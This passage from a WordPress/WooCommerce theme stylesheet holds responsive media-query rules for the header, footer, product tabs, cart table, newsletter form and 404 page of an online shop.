  .main-container .category-products.layout2 .title-links .title2 {
    float: none;
  }
  .main-container .category-products.layout2 .title-links .tab-links {
    float: none;
    text-align: center;
  }
  .main-container .category-products.layout2 .static-category {
    margin: 0;
    border-width: 0 1px;
    text-align: center;
  }
  .main-container .category-products.layout2 .content {
    padding: 0;
  }
  .main-container .category-products.layout3 .title-links {
    min-height: auto;
  }
  .main-container .category-products.layout3 .content .static-category {
    margin: 0;
    border-width: 0 1px 1px;
    text-align: center;
  }
  .main-container .category-products.layout4 .title-links {
    min-height: auto;
  }
  .main-container .category-products.layout4 .tab-links ul li {
    float: none;
    width: auto;
    line-height: 30px;
  }
  .main-container .category-products.layout4 .tab-links ul li:nth-of-type(2n) {
    float: none;
  }
  .main-container .category-products.layout4 .static-category {
    margin: 0;
    border-width: 1px 1px 0;
  }
  .main-container .latest-posts-container .latest-posts {
    max-width: 720px;
  }
  .main-container .home-static {
    text-align: center;
  }
  .main-container .home-static .box-inner {
    display: inline-block;
  }
  .main-container .home-static2 .box {
    text-align: center;
  }
  .main-container .home-static2 .box .box-inner {
    display: inline-block;
  }
  .main-container .home-tabs .title-container {
    max-width: 720px;
  }
  .main-container .group-modul .box:not(:last-child) {
    margin-bottom: 30px;
  }
  .main-container .home-static1 .box {
    display: inline-block;
    margin: 0;
    vertical-align: top;
  }
  .main-container .home-static .box-inner {
    margin: 0 !important;
  }
  .main-container .shop-products.slick-slider .item-col.first {
    clear: none;
  }
  .newsletter-container {
    text-align: center;
  }
  .newsletter-container .box-title .box-inner {
    text-align: center;
  }
  .newsletter-container .mc4wp-form-fields .box-text {
    float: none;
    width: 100%;
    margin-bottom: 10px;
  }
  .newsletter-container .mc4wp-form-fields .from-input {
    float: none;
    width: 100%;
  }
  #secondary .sidebar-border.left {
    border-right: none;
    padding-right: 0;
  }
  #secondary .sidebar-border.right {
    border-left: none;
    padding-left: 0;
  }
  .main-container.error404 .search-form-wrapper {
    padding: 80px 0;
  }
  .main-container.error404 .search-form-wrapper h1 {
    font-size: 100px;
    line-height: 100px;
  }
  .main-container.error404 .search-form-wrapper h2 {
    font-size: 20px;
  }
  .main-container.error404 .search-form-wrapper p {
    font-size: 16px;
  }
  .main-container.error404 .search-form-wrapper .form-input {
    width: 300px;
  }
  .main-container.error404 .search-form-wrapper a.button {
    margin-top: 40px;
  }
  .header-container .switcher .language,
  .header-container .switcher .currency {
    border: 0;
  }
  .header-container .logo {
    height: 110px;
  }
  .header-container .logo .vc_figure,
  .header-container .logo .logo-inner {
    margin: auto;
  }
  .header-container .header .header-sticky.ontop {
    position: static;
  }
  .header-container .top-bar {
    text-align: center;
  }
  .header-container .box-right,
  .header-container .right {
    text-align: center;
  }
  .header-container .header-search {
    margin: 0;
    width: 100%;
  }
  .header-container .header-block {
    display: inline-block;
    height: auto;
    float: none;
  }
  .header-container .widget_shopping_cart {
    margin: 10px 0;
  }
  .header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
    right: -85px;
  }
  .header-container .main-menu-wrapper:before,
  .header-container .main-menu-wrapper:after {
    display: none;
  }
  .header-container .header-middle {
    padding: 0 0 20px;
  }
  .header-container .header-middle .box-right {
    padding: 0;
  }
  .header-container.header-2 {
    position: static;
    background: #222;
  }
  .header-container.header-2 .header-search {
    margin: 10px 0;
    width: auto;
  }
  .header-container.header-2 .header-search:hover .widget_product_search #searchform #ws {
    padding: 0 10px 0 50px;
  }
  .header-container.header-2 .header-search .widget_product_search #searchform #ws {
    right: inherit;
    left: 0;
  }
  .header-container.header-2 .widget_shopping_cart {
    margin: 10px 0;
  }
  .header-container.header-2 .top-menu {
    margin: 10px 0;
  }
  .home-tabs .title-container {
    max-width: 720px;
  }
  .newsletter-container .mc4wp-form-fields .title {
    margin: 0 0 10px;
  }
  .footer {
    text-align: center;
  }
  .footer .contact:before {
    margin: 0 auto 20px;
  }
  .footer .logo-footer {
    text-align: center !important;
  }
  .footer .f-col {
    margin-bottom: 20px;
  }
  .footer .f-col.with-border {
    padding-top: 15px;
  }
  .footer .f-col.with-border:before {
    border-left: 0;
    border-top: 1px solid #ebebeb;
    bottom: unset;
    left: 0;
    right: 0;
  }
  .footer .f-col {
    float: left;
    text-align: center;
    width: 100%;
  }
  .footer .app-our .footer-content a {
    width: auto;
    display: inline-block;
    float: none;
  }
  .footer .footer-title h3:after {
    margin: 8px auto 0;
  }
  .footer .current {
    margin: 0;
    display: inline-block;
  }
  .footer .toogle-content {
    display: none;
    margin-top: 15px;
  }
  .footer .payment {
    text-align: center !important;
    margin: 20px 0 0;
  }
  .footer .footer-bottom .copyright {
    text-align: center;
  }
  .footer .newsletter-container .box-title {
    margin-bottom: 20px;
  }
  .footer .categories-tags {
    text-align: left;
  }
  .owl-carousel .owl-controls .owl-buttons {
    display: none;
  }
  .wrapper .slick-slider button {
    display: none !important;
  }
}
@media screen and (max-width: 767px) {
  .front-page .vc_row {
    margin-left: 0;
    margin-right: 0;
  }
  .page-wrapper .vc_row {
    margin-left: 0;
    margin-right: 0;
  }
  .vc_column_container>.vc_column-inner .vc_column-inner {
    padding: 0;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li {
    margin: 0 0 5px 0;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li.active a {
    background: none;
    color: #9ACF6A;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a {
    background: none;
    padding: 4px 15px;
    margin: 0;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a:hover {
    background: none;
    color: #9ACF6A;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a:after {
    display: none;
  }
  .main-container.contact-page .contact-input span {
    width: 100% !important;
  }
  .main-container.contact-page .contact-desc .wpb_text_column {
    padding: 0;
  }
  .main-container.contact-page .contact-desc .wpb_text_column h2 {
    font-size: 40px !important;
  }
  .main-container.error404 .search-form-wrapper .form-input {
    max-width: 95%;
  }
  .header-container .logo {
    height: 90px;
  }
  .footer .footer-top {
    padding: 5em 0;
  }
  .footer .footer-static {
    text-align: center;
  }
  .footer .footer-static .wpb_column {
    margin-bottom: 20px;
  }
  .footer .footer-static .wpb_column:last-child {
    margin-bottom: 0;
  }
  .footer .footer-static .wpb_text_column {
    min-width: 400px;
    display: inline-block;
    text-align: left;
  }
  .footer .footer-nav {
    border-bottom: none !important;
  }
  .footer .footer-nav .wpb_column .vc_column-inner {
    border-bottom: 1px solid #ebebeb;
  }
  .footer .footer-nav .wpb_column.vc_col-xs-6:nth-child(2n) .vc_column-inner {
    border-right: none !important;
  }
  .footer .footer-copyright {
    text-align: center;
  }
  .footer .footer-copyright .wpb_text_column {
    margin-bottom: 30px;
  }
  .footer .footer-copyright .wpb_single_image {
    text-align: center;
  }
  .home-tabs .title-container {
    padding: 0 15px;
  }
  .main-container .latest-posts-container {
    padding: 0 15px;
  }
  .main-container .testimonials-container .testimonials .testimonials-text p {
    font-size: 70%;
  }
  .main-container .special-products .shop-products .product-wrapper .list-col4 {
    width: 100%;
    padding: 0;
  }
  .main-container .special-products .shop-products .product-wrapper .list-col8 {
    width: 100%;
  }
  .mc4wp-form-fields .from-input input {
    padding: 0 15px;
  }
}
@media screen and (max-width: 639px) {
  .shop_table.cart th,
  .shop_table.cart td,
  .shop_table.cart tr {
    display: block;
  }
  .shop_table.cart th,
  .shop_table.cart td {
    border: none;
  }
  .shop_table.cart tr {
    border-bottom: 1px solid #ebebeb;
  }
  .header-container .header-text-container {
    text-align: center;
    padding-bottom: 70px;
  }
  .header-container .header-nav-container .switcher,
  .header-container .header-nav-container .widget_product_search {
    float: none;
  }
  .header-container .header-nav-container .widget_product_search {
    margin-left: 0;
  }
  .main-container .testimonials-container .testimonials .quote {
    padding-left: 0;
  }
  .main-container .testimonials-container .testimonials .quote:before {
    display: none;
  }
  .main-container .home-tabs .title-container .home-tabs-title {
    box-shadow: none;
    background: none;
    text-align: center;
  }
  .main-container .home-tabs .title-container .home-tabs-title li {
    margin: 0 0 5px;
  }
  .main-container .home-tabs .title-container .home-tabs-title li a {
    padding: 0 15px;
  }
  .main-container .home-tabs .title-container .home-tabs-title li a:hover,
  .main-container .home-tabs .title-container .home-tabs-title li a.active {
    background: none;
    color: #9ACF6A;
  }
  .main-container .home-tabs .title-container .home-tabs-title li a:after {
    display: none;
  }
}
@media screen and (max-width: 479px) {
  [class*='vc_col'] {
    width: 100% !important;
  }
  .shop_table.cart thead {
    display: none;
  }
  .shop_table.cart td,
  .shop_table.cart th {
    display: block;
  }
  .main-container .buttons-cart .button {
    margin: 15px 15px 15px 0;
  }
  .shop_content .shop-products .item-col {
    clear: none !important;
    width: 100%;
  }
  .header-container .search-categories-container {
    display: none;
  }
  .header-container .widget_product_search #searchform .form-input {
    padding-right: 95px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    height: 100%;
  }
  .main-container .latest-posts .post-wrapper .post-thumb {
    width: 100%;
    padding: 0;
    padding-bottom: 20px;
  }
  .main-container .latest-posts .post-wrapper .post-info {
    width: 100%;
    padding: 0;
  }
  .footer .footer-static .wpb_text_column {
    min-width: 0;
    text-align: center;
  }
  .footer .footer-static h5 {
    margin-bottom: 10px;
  }
}
